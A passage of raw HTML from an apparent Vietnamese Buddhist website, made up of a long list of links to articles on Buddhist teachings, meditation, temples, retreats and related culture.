href='https://www.lienphathoi.org/xem-sach_phuong-troi-sieu-tuyet_gkdqptgm_show.html'>Phương trời siêu tuyệt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-kinh_gkdsqlgk_show.html'>Trì Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-the-he-phat-tu-co_gkdsdpql_show.html'>Ba Thế Hệ Phật Tử Có Mặt Cho Nhau - Chia Sẻ Tâm Tình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-hoi-sach-san-jose-_gkgtkdqg_show.html'>Từ Hội sách San Jose, nghĩ về văn hóa đọc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-ve-h.-c.-andersen_gkdqcdqp_show.html'>Viết Về H. C. Andersen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tue-sy--tinh-hoa-phat_gkdpllgq_show.html'>Tuệ Sỹ - Tinh Hoa Phật Giáo VN - Vị thầy của bốn chúng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-phat--tin-phap--tin_ggmckktg_show.html'>Tin Phật, Tin Pháp, Tin Tăng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sinh-diet-diet-di--tich_ggmtqmlk_show.html'>Sinh diệt diệt dĩ, tịch diệt hiện tiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-cach-cho-nhan_ggkqdcpm_show.html'>Học cách cho và nhận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-canh-gioi-(hoa_ggkpmkdp_show.html'>Chuyển cảnh giới (Hóa giải oan gia trái chủ và nghiệp chướng)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-giu-nuoc_ggkgmcqk_show.html'>Làm sao giữ nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-am-thi-kinh-qua_ggkgtkgl_show.html'>Quán Âm Thị Kính qua truyền thuyết dân gian và tem bưu chính Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danh-y-tue-tinh--nguoi_ggkdkmqm_show.html'>Danh y Tuệ Tĩnh, người mở đầu nền y học dân tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-thay-truyen_ggkcqsgp_show.html'>Chùa Thầy và truyền thuyết ly kỳ về Từ Đạo Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nay-loc-dau-thu_ggkcgcqq_show.html'>Nảy lộc đầu thu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-sach--doc-sach-va_ggktpkgs_show.html'>Viết Sách, Đọc Sách và Hội Sách</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ton-gia-phap-loa--nhi_ggktcmst_show.html'>Tôn giả Pháp Loa - Nhị Tổ dòng Thiền Trúc Lâm Yên Tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-tai-trong-tat-ca_gggslskc_show.html'>Tự tại trong tất cả các pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-nhiep-phap_gggstcsd_show.html'>Tứ nhiếp pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tong-nhu-be-phap_gggqkkkg_show.html'>Thiền Tông Như Bè Pháp Qua Sông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_den-voi-khoa-tu-mua-thu_gggpqmsk_show.html'>Đến với Khóa tu Mùa Thu trên Kim Sơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-thay-ten-ly-thu_gggpdskl_show.html'>Chuyện thay tên lý thú của hai ngôi chùa ở Nha Trang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-dinh-phat-tu-viet_gggmpcsm_show.html'>Gia đình Phật tử Việt Nam tại Hoa Kỳ: Nhen thêm hy vọng thống nhất từ trại Viên Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-qua_gggmckkp_show.html'>Diệu Quả</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dien-van-khai-mac-trai_gggllmsq_show.html'>Diễn văn khai mạc Trại Họp Bạn và Hội thảo Viên Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bien-minh-cua-phat-giao_gggkssks_show.html'>Biện minh của Phật giáo về chính nghĩa cho chiến tranh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vang-trang-thu_gggkkdtt_show.html'>Vầng trăng thu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-chan-chanh-vo-thuong_ggggqklc_show.html'>Đạo chân chánh vô thượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-tranh-ve-tren-hu-khong_ggggdptd_show.html'>Như Tranh Vẽ Trên Hư Không</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tu-kinh-dien_gggdmslg_show.html'>Phật tử và Kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-di-hat-bong-trong_gggdcdtk_show.html'>Người Đi Hắt Bóng Trong Tâm Cảnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-con-ca_gggclkll_show.html'>Chuyện con cá</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-thau--buong-xuong-_gggtsptm_show.html'>Nhìn thấu, buông xuống, tự tại, tùy duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-tu-thien_gggtgslp_show.html'>Huyền Thoại Tu Thiền Dễ Điên và Thơ Nguyễn Lương Nhựt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-nao-coi-tinh_ggdsqdtq_show.html'>Phương nào cõi tịnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-vo-tri_ggdsdkls_show.html'>Bát Nhã vô tri</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-nguoi-la-loai-virus_ggdqmpct_show.html'>Con người là loài virus đáng sợ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-khoa-tu-hoc-mot_ggdqtsmc_show.html'>Các khóa tu học một ngày tại Nam California</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-ve-nhu-nhien_ggdpldcd_show.html'>Đi về như nhiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-nghiem-tu-tam_ggdmskmg_show.html'>Trang nghiêm tự tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-thuc-ruc-ro_ggdmgpck_show.html'>Tỉnh Thức Rực Rỡ: Đọc Sách “Vivid Awareness”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieng-tho-cua-me_ggdlpsml_show.html'>Tiếng thơ của Mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tru-hue-chan-that_ggdlddcm_show.html'>Trụ Huệ Chân Thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuong-tua-chinh-minh_ggdkmkmp_show.html'>Nương tựa chính mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_oan-gia-nghiep-bao_ggdktpcq_show.html'>Oan gia nghiệp báo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-bo-website-phat_ggdgksms_show.html'>Công bố website Phật giáo hỗ trợ người sử dụng website</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mung-sinh-nhat-thu-_ggddsddt_show.html'>Mừng sinh nhật thứ 95 Thiền sư Thích Thanh Từ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-qua-dong-thoi-_ggddgkpc_show.html'>Nhân quả đồng thời, cảm ứng đạo giao nan tư nghì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xet-lai-vu-danh-cuoc_ggdcppdd_show.html'>XÉT LẠI VỤ ĐÁNH CUỘC CỦA PASCAL</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phep-cong-phep-tru_ggdccspg_show.html'>Phép cộng phép trừ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-ta-con--tieng-nuoc_ggdtmddk_show.html'>Dân ta còn, tiếng nước ta còn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-doi-chung-qua_ggdttkpl_show.html'>Hiện đời chứng quả bất thối chuyển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoa-tu-phat-phap-ung_ggcskpdm_show.html'>Khóa tu Phật pháp ứng dụng với Sư bà Như Hương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_karuna-tieng-hat-cua_ggcqqspp_show.html'>Karuna và tiếng hát của một bà lão ăn xin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-mat-tri-hue--dat_ggcqgddq_show.html'>Mở mắt trí huệ, đạt được thân quang minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-“xuan-hanh”-cua_ggcppkps_show.html'>Nghe “Xuân Hành” của Phạm Duy, Suy Nghĩ về “Người Là Ai”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html'>Giấc mơ trở thành sự thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-chung-nhu-hai_gdqsttds_show.html'>Đức Chúng Như Hải</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuong-duyen-cua-than_gdmtqgdq_show.html'>Chướng duyên của thân nữ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chang-quy-than-mang-_gdmtdlps_show.html'>Chẳng quý thân mạng, chỉ tiếc Vô thượng đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-cua-de-vao-_gdlsmqgt_show.html'>Không Cửa Để Vào, Không Lời Để Nói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghi-thuc-tung-kinh_gdlsctqc_show.html'>Nghi Thức Tụng Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luu-danh_gdlqlggd_show.html'>Lưu danh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-thuat-nhanh-ve_gdlpslqg_show.html'>Tường thuật nhanh về Khóa An Cư Kiết Hạ năm 2019 tại Như Lai Thiền Tự</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-y-te-tu-thien_gdlpgqgk_show.html'>Hội Y Tế Từ Thiện Śākya (Śākya Care Foundation)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-phai-niem-phat_gdlmqtql_show.html'>Vì sao phải niệm Phật?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chan-that-gia-doi_gdlmdggm_show.html'>Chân thật và giả dối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_karl-marx-thien-di-bo_gdllmlqp_show.html'>Karl Marx và Thiền Đi Bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-kinh-pho-mon-tren_gdlltqgq_show.html'>Bản kinh Phổ Môn trên giấy lớn nhất Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-binh-dang_gdlkltqs_show.html'>Pháp Bình Đẳng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-an-toan_gdlgsgkt_show.html'>Công Án Toán</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngon-duoc-tue-soi-sang_gdlgglsc_show.html'>Ngọn đuốc tuệ soi sáng cõi sương mù: Hòa thượng Thích Nhơn Thứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_to-dinh-sac-tu-linh-quang_gdldpqkd_show.html'>Tổ Đình Sắc Tứ Linh Quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-suy-nghi-ve-mot-bai_gdlddtsg_show.html'>Vài suy nghĩ về một bài hát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-bo-de-tam_gdlcmgkk_show.html'>Phát Bồ-đề Tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gdlctlsl_show.html'>Viện Phật học Bồ Đề Phật Quốc khai giảng lớp Cao Đẳng Phật Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-tuong-dai-hoi_gdltkqkm_show.html'>Suy tưởng dài hơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gddsdcgg_show.html'>Viện Phật Học Bồ-đề Phật Quốc tổ chức Pháp hội Thanh Tịnh Tam Nghiệp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-dung-that-giac-chi_dsqdlqcd_show.html'>Sử Dụng Thất Giác Chi (Thất Bồ Đề Phần) Trong Công Phu Môn Niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-dich-cua-dao-phat_dlqmkplc_show.html'>Mục đích của đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bon-phuong-phap-dinh_dllgptlq_show.html'>Bốn phương pháp định hướng cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-bai-ke_gdksstsp_show.html'>Giới thiệu bài kệ trùng tụng trong Kinh Phổ Môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-huong_gdksggkq_show.html'>Hồi hướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-cua-mot-nguoi_gdkqplss_show.html'>Chuyện của một người già</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vien-phat-hoc-bo-de_gdkqcqlt_show.html'>Viện Phật Học Bồ-đề Phật Quốc khai mạc Pháp hội Thanh Tịnh Tam Nghiệp </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-la-chia-khoa-de_gdkpmctc_show.html'>Thiền Là Chìa Khóa Để Biết Mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-trang-nghiem-bi-mat_gdkptgld_show.html'>Tâm trang nghiêm bí mật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-trong-tung-sat-na_gdkmkmtg_show.html'>Sống Trong Từng Sát Na</a></li><li><a href='https://www.lienphathoi.org/xem-sach_triet-ly-tay-phuong_gdklqqlk_show.html'>Triết Lý Tây Phương Giúp Gì Cho Các Phật Tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quang-minh-tri-hue-bien-tai_gdklgctl_show.html'>Quang Minh trí huệ biện tài</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoi-chua-trong-long_gdkkpglm_show.html'>Ngôi chùa trong lòng người dân Việt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-truyen-thach-sanh_gdkkcmtp_show.html'>Đọc Truyện Thạch Sanh Lý Thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-lon--chi-nho_gdkglqlq_show.html'>Chí lớn, chí nhỏ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-dao-thenh-thang_gdkgtcts_show.html'>Đường đạo thênh thang lại gặp thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-hoa-ky-thoi_gdkdkgmt_show.html'>Phật Giáo Hoa Kỳ Thời Chiến</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giua-nhung-voi-va_gdkcqmcc_show.html'>Giữa những vội vã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-chet-cua-nhung-gia_gdkcdqmd_show.html'>Cái chết của những giá trị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-het-thay-cac_gdktpccg_show.html'>Thấy hết thảy các tướng là Không tướng tức thấy Như Lai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-di-bo_gdktcgmk_show.html'>Thiền Đi Bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-tro-cua-giao-duc_gdgslmcl_show.html'>Vai Trò Của Giáo Dục Phật Giáo Trong Cuộc Khủng Hoảng Về Bản Sắc Tại Phương Tây Hiện Nay*</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buddhist-approach-to-global_gdgqsqmm_show.html'>Buddhist Approach to Global Leadership & Shared Responsibilities for Sustainable Societies</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-xuat-gia-dung_gdgqkccp_show.html'>Người Xuất Gia Đứng Trước Vương Quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhat-sanh-bo-xu_gdgpqgmq_show.html'>Nhất sanh bổ xứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-van-de-cua-xa_gdgpdmcs_show.html'>Những vấn đề của xã hội ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngu-tri-doi-tri-ngu-uan_gdgmmqpt_show.html'>Ngũ trí đối trị ngũ  uẩn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luoc-luan-ve-y-nghia_gdgmccdc_show.html'>Lược luận về ý nghĩa và luận quán của phẩm Phổ Hiền Hạnh Nguyện  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-ca-huyen-khong-voi_gdgllgpd_show.html'>Thi ca Huyền Không với tuổi thơ học đạo </a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-binh-thuong-la-dao_gdgksmdg_show.html'>Tâm bình thường là đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-giong_gdgkgqpk_show.html'>Cơn giông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-chuyen-cung-nha-van_gdggqcdl_show.html'>Nói chuyện cùng nhà văn Phan Tấn Hải</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quang-tho-vo-luong-cua_gdggdgpm_show.html'>Quang Thọ Vô Lượng của Phật A Di Đà </a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-de-dao-trang--_gdgdmmdp_show.html'>Bồ-đề Đạo tràng - Đôi dòng cảm niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-kien_gdgdtqpq_show.html'>Tri kiến</a></li><li><a href='https://www.lienphathoi.org/xem-sach_may-trang-hoi-duong-qua_gdgclcds_show.html'>Mây trắng hỏi đường qua</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chao-do-xanh_gdgtsgqt_show.html'>Cháo đỗ xanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tuong_gdgtgmgc_show.html'>Tâm tưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-anh-em--mot-con-duong_gddspqqd_show.html'>Hai anh em, một con đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ten-bat-thien_gddqmgqk_show.html'>Tên bất thiện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-gio-voi-khoa-tu-mua_gddqtmgl_show.html'>Hai giờ với Khóa tu Mùa Xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tem-ky-luc-mau_gddpkqqm_show.html'>Bộ tem kỷ lục 50 mẫu về lịch sử Phật giáo Sri Lanka</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-het-duyen_gddmscgp_show.html'>Còn và hết duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phut-quay-ve_gddmggqq_show.html'>Phút quay về</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-dau-tien_gddlpmgs_show.html'>Câu chuyện đầu tiên: Ngay tức khắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-no-dinh-hoang_gddlcqst_show.html'>Hoa nở đình hoang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-chung-voi-chuong_gddkmckc_show.html'>Sống chung với chướng duyên nghịch cảnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-lan-mat-cha_gddktgsd_show.html'>Hai lần mất cha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-thu-than-thong_gddgkmkg_show.html'>Năm thứ thần thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-viet-nam-tren_gdddqqsk_show.html'>Phật giáo Việt Nam trên tem bưu chính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-nghi-ve-loai-voi_gdddgckl_show.html'>Nhớ nghĩ về loài voi trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-dan-lai-ve--_gddcpgsm_show.html'>Phật Đản lại về - nhớ chuyện xưa, nói chuyện nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hue-kha-cau-phap_gddccmkp_show.html'>Huệ Khả Cầu Pháp: Đọc Từ Tạng Pali</a></li><li><a href='https://www.lienphathoi.org/xem-sach_soi-day-cot-mo-troi_gdcgccmc_show.html'>Sợi dây cột mở trói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“ve-thu-xep_gdcdlkcd_show.html'>Đọc “Về thu xếp lại…” của Đỗ Hồng Ngọc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-muc-tieu-cua-nguoi_gdccsmmg_show.html'>Ba mục tiêu của người học Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-de-dao-trang-–_gdccgsck_show.html'>Bồ Đề Đạo Tràng – Mấy điều mắt thấy tai nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song--chet--tai-sinh-_gdtpskdt_show.html'>Sống, chết, tái sinh, trung ấm và cúng vong </a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-ich-chan-that-doi_gdtpgmpc_show.html'>Lợi ích chân thật đối với sự hộ trì của chư Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghiep-giai-nghiep_gdtmpsdd_show.html'>Nghiệp và Giải Nghiệp theo Chánh Pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-hoa_gdtmdcpg_show.html'>Sống hòa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-khi_gdtlmkdk_show.html'>Chánh khí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-phat-noi-gi-ve-vong_gdtltmpl_show.html'>Kinh Phật Nói Gì Về Vong Linh?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nha-tho-phat-tu-w.-s._gdtkksdm_show.html'>Nhà thơ Phật tử W. S. Merwin (1927-2019)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lau-tan-thong_gdtggkdq_show.html'>Lậu tận thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-thinh-moi-tham-du_gdtdpmps_show.html'>Thư Thỉnh Mời Tham Dự Lễ Khánh Hỷ Thiền Đường Thiền Viện Trúc Lâm Đại Đăng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tai-sao-nhieu-nguoi-hoa_gdtdcsgt_show.html'>Tại Sao Nhiều Người Hoa Kỳ Đang Hướng Về Phật Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-tac-pham_gdtcmcqc_show.html'>Giới Thiệu 4 Tác Phẩm Mới Của Lotus Media</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khe-ly-khe-co_gdtctkgd_show.html'>Khế lý và khế cơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xay-chua-xay-dao_gdttkmqg_show.html'>Xây Chùa và Xây Đạo Tràng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ung-vo-so-tru-nhi-sanh_gcssqsgk_show.html'>Ưng vô sở trụ nhi sanh kỳ tâm...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-ac_gcssgcql_show.html'>Thiện và Ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-vo-so-dac-co..._gcsqpkgm_show.html'>Dĩ vô  sở đắc cố...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tho-cu-moc-dac-_gcsqcmqp_show.html'>Đọc Thơ Cụ Mộc Đạc, Nghĩ Về Phật Giáo Dân Gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-ve-thien-tap_gcsplsgq_show.html'>Bàn về thiền tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-hinh-phat-giao-va_gcsptcqs_show.html'>Mô hình Phật giáo và Triết lý giáo dục hiện đại phương Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doan-tan-lau-hoac_gcsmkkkt_show.html'>Đoạn Tận Lậu Hoặc Lập Tức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-sach_gcslqmsc_show.html'>Lời giới thiệu sách Giảng giải Cảm ứng thiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mat-ngam-trang-duoc-nghi_gcsldskd_show.html'>Mắt ngắm trăng được nghỉ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-ngay-hoc-hoi-tu_gcskpcsg_show.html'>Một Ngày Học Hỏi và Tu Tập Thiền Minh Sát (Vipassana)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-no-hoa-trong-toi_gcskckkk_show.html'>Mùa Xuân Nở Hoa Trong Tôi </a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-tai-sinh_gcsglmsl_show.html'>Huyền Thoại Tái Sinh Của Thánh Tăng Zong </a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-nha-tong-sang-hoc_gcsdsskm_show.html'>Sư Nhà Tống Sang Học Thiền Nhà Trần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-essence-of-the_gcsdkcsp_show.html'>Đọc Sách Essence of the Heart Sutra Của Đức Đạt Lai Lạt Ma Đời Thứ 14</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuong-trinh-am-nhac_gcscqkkq_show.html'>Chương trình âm nhạc Phật giáo Pháp Nhạc Âm - Chủ đề: Gia Tài Bậc Thánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-on-minh_gcscdmss_show.html'>Biết ơn mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-day-phap_gcstmslt_show.html'>Đức Phật Dạy Pháp Niết Bàn Tức Khắc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-thi-ca-trong-thi_gcstcdtc_show.html'>Thiền và Thi Ca trong thi kệ Mãn Giác Thiền Sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tenzin-dorjee-phat-phap_gcqslkld_show.html'>Tenzin Dorjee: Phật Pháp Vào Đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-nho-mu-suong_gcqqsptg_show.html'>Trí nhớ mù sương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-cay--ve-chim_gcqqgslk_show.html'>Vẽ cây, vẽ chim</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-song_gcqpqdtl_show.html'>Biết sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-tam-tinh-tan-xuat_gcqpdklm_show.html'>Chí Tâm Tinh Tấn xuất sanh từ Tự Tánh Tam Bảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-quan-the-am_gcqmmptp_show.html'>Bồ Tát Quán Thế Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tai-cua-phat_gcqmtslq_show.html'>Gia tài của Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sam-hoi-duoc-vang-sinh_gcqlldts_show.html'>Sám hối được vãng sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_anh-huong-cua-phat_gcqkskmt_show.html'>Ảnh Hưởng Của Phật Giáo Đối Với Nền Văn Học Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-tri-tue-bat-nha_gcqkgpcc_show.html'>Cầu trí tuệ Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-huy-chuong-trinh_gcqgpsmd_show.html'>Gia Huy và chương trình văn nghệ đặc biệt với chủ đề Đêm Thành Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vuot-qua-muoi-hai-xu_gcqgddcg_show.html'>Vượt qua mười hai xứ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan-tu-phuoc_gcqdmkmk_show.html'>Mùa xuân tu phước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tam-nguyen-rong_gcqdtpcl_show.html'>Phát tâm nguyện rộng lớn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ty-kheo-phap-tang_gcqcksmm_show.html'>Tỳ-kheo Pháp Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-toi-nam-_gcqtsdcp_show.html'>Nhìn tới năm 2019</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-tu-tay-ban-nha_gcqtgkmq_show.html'>Phật tử Tây Ban Nha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-gian-tu-tai_gcpscspt_show.html'>Thế gian tự tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-bao-chuyen-hoang_gcpcckqk_show.html'>Thông Báo Chuyến Hoằng Pháp Của Đức Drikung Chetsang Rinpoche Năm 2018-2019</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dong-sua-me_gcptlpgl_show.html'>Dòng sữa mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-mat-trong-luan_gcmsssqm_show.html'>Nước mắt trong luân hồi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ly-chan-nhu-that-tuong_gcmskdgp_show.html'>Lý chân như thật tướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-bien-tai_gcmqqkqq_show.html'>Phật biện tài</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-an-may-gap_gcmqdpgs_show.html'>Người ăn mày gặp người rớt mồng tơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-huyen-lia-huyen_gcmpmsst_show.html'>Biết huyễn lìa huyễn chính là giác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nem-di_gcmpcdkc_show.html'>Ném đi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao--chinh-tri-va_gcmmlksd_show.html'>Phật Giáo, Chinh Trị và Thời Đại Trump</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-phap-luan_gcmlspkg_show.html'>Chuyển pháp luân</a></li><li><a 